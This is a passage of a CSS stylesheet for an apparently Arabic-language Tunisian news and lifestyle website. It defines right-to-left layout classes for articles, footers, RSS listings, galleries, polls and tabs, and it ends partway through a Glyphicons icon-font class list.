.readmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmaintitle a:hover{color:#0c0;text-decoration:none}



.xyzreadmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.xyzreadmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.xyzreadmaintitle a:hover{color:#0c0;text-decoration:none}

.karts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:16px;font-weight:normal;margin: 0 0 12px;text-align:right;width:87%;}
.breadcru a{color:#d61e98;}
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;margin:0 0 8px 0;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:14px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}
.newread-threadimage{float: left;padding: 5px 0 0 6px;width: 38%;}
#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}
 .published span{font-size:12px;}
.published{float: right; font-weight:normal;width:100%;text-align:right;}
dd{ margin: 25px 0 12px 0;color:#1B0C85;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}

.fbv{border:none;overflow:hidden;float:right;width:60% !important;height:510px !important;}
#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{width:100%;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#balmon a{color: #0900A4;}
#balmon p iframe{width:100%;text-align:center;} 
#tagseo{direction:rtl;float:left;margin: 0 10px 8px 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}
.tag a{background:#9c0000;border-radius: 8px;color:#fff;float:left;font-size:14px;font-weight: normal;height:22px;padding: 5px 6px;
    text-decoration: none;}
.tag a:hover{color:#fff;}

.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.kanitems-rows h1{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.qaitems-rows h2 a{color:#000;}
.qaitems-rows h2 a:hover{color:#0c0;}


.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}
.dreamitems-rows h2 a:hover{color:#0c0;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
.items-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.items-rows h2 a{color:#000;}
.items-rows h2 a:hover{color:#0c0;}

.items-rows h1{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}

#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

.mimass-reader{float:left;text-align: right;width: 100%;direction: rtl;}

/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.conwhole{margin:15px 0 15px 0;direction:rtl;font-weight:normal;float: right;height: auto;width:100%;}
.conwhole-rightside{border-right: 1px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 30px;width:45%;}
.conwhole-leftside{float: right;height: auto;padding:20px 0 0 20px;width:45%;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
.rssh{color:#c00;float:left;font-size: 18px;font-weight: 700;margin: 20px 5px 4px 12px;text-decoration: none;}
.rssp{direction: ltr;float: left;font-size: 13px;font-weight:normal;line-height: 21px;margin:0px 0 10px 12px;text-align: left;}
.rsscontainer{background:#fff;border-radius: 15px;box-shadow: 0 0 5px;float: left;height: auto;margin: 12px 0 1px 0;    width: 100%;}
.rssfull{float: right;height: auto;margin: 0 0 5px;width: 100%;}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:46%;}
.rssimg{cursor: pointer;float: right;height: 60px;margin: 5px 0 0;width: 65px;}
.rsstopic{color: #393194;float: right;font-size:22px;font-family: "HelveticaNeueLTW20-Bold"; margin: 20px 5px 0 0;text-align: right;width: 74%;}
.rsstopic a:hover{color:#000;cursor: pointer;text-decoration: none;}
a.rssitemone{color:#fc2022;}
a.rssitemtwo{color:#1b0c85;}
a.rssitemthree{color:#40a501;}
a.rssitemfour{color:#339967;}
a.rssitemfive{color:#03508C;}
a.rssitemsix{color:#81007f;}
a.rssitemsevan{color:#d61e98;}
a.rssitemeight{color:#B266FF;}
a.rssitemnine{color:#066dc9;}
a.rssitemten{color:#FE8503;}
a.rssitemelevan{color:#9c0000;}
a.rssitemtwelve{color:#999900;}
a.rssitemthirteen{color:#3333FF;}
a.rssitemfourteen{color:#d61e98;}
a.rssitemfifteen{color:#10ACB0;}
a.rssitemsixteen{color:#66CC00;}
a.rssitemsevanteen{color:#993365;}
a.rssitemeighteen{color:#333333;}
a.rssitemnineteen{color:#7310b0;}

.came {
    float: right;
    margin-left: 5px;
}

.citizenjornal{width:100%;float:left;direction:rtl;font-weight:normal;}
.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 5px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: 700;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}


.showmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showmaintitle a{color:#000;font-size:16px;font-weight:normal;}.showmaintitle a:hover{color:#D61E98;text-decoration:none}

.showauthortitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showauthortitle a{color:#D61E98;font-size:20px;font-weight:normal;}.showauthortitle a:hover{color:#D61E98;text-decoration:none}

.showarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showarticletitle a{color:#333;font-size:16px;font-weight:normal;}.showarticletitle a:hover{color:#D61E98;text-decoration:none}

.mineshowarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.mineshowarticletitle a{color:#333;font-size:16px;font-weight:normal;}.mineshowarticletitle a:hover{color:#D61E98;text-decoration:none}


.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
.filteraz ul li {float:left;color: #ccc;font-size:16px; font-family:'Comic Sans MS', cursive; margin: 0 8px 16px 8px;padding: 0 0 10px 0;text-transform: uppercase; list-style:none; font-weight:bold;}
.filteraz ul li a{color:#d61e98;padding:9px 11px 9px 11px;}
.filteraz ul li a:hover{background-color: #d61e98;color:#fff; }
.filteraz span{color:#909090;}
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}


.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:97%;}
.nalulinks h2{font-size:30px;color:#f00;margin:0 0 22px 0;}
.nalulinks h3{font-size:22px;color:#666;margin:0 0 12px 0;}
.nalulinks ul{margin:0 0 0 22px;}
.nalulinks ul li a{color:#4d87c7;}
.nalulinks ul li {
    color: #000;
    font-size: 17px;
    font-weight: normal;
    line-height: 32px;
}

#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}

.fadokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fadokuttisubtitle a{color:#d61e98}.fadokuttisubtitle a:hover{color:#0c0}

.sexhealthsubtitle{width:82%;height:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px; margin:2px 30px 8px 30px}
.sexhealthsubtitle a{color:#B266FF}.sexhealthsubtitle a:hover{color:#0c0}


.travelalsosubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.travelalsosubtitle a{color:#066dc9}.travelalsosubtitle a:hover{color:#0c0}


.spakuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.spakuttisubtitle a{color:#066dc9}.spakuttisubtitle a:hover{color:#0c0}

h4.coringheadline{color:#393194;direction:rtl;font-size:10px;font-weight:700;height:20px;line-height:30px;margin:-6px 0 5px 0;text-align:right}



.homefashiokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.homefashiokuttisubtitle a{color:#d61e98}.homefashiokuttisubtitle a:hover{color:#0c0}

.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}








.minepagination{width:100%;float:left;text-align:center;border-top:5px solid #13a600;direction:rtl;}
@font-face{font-family:'Glyphicons Halflings';src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot);src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}
.glyphicon{direction:rtl;position:relative;top:0px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}
.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.gl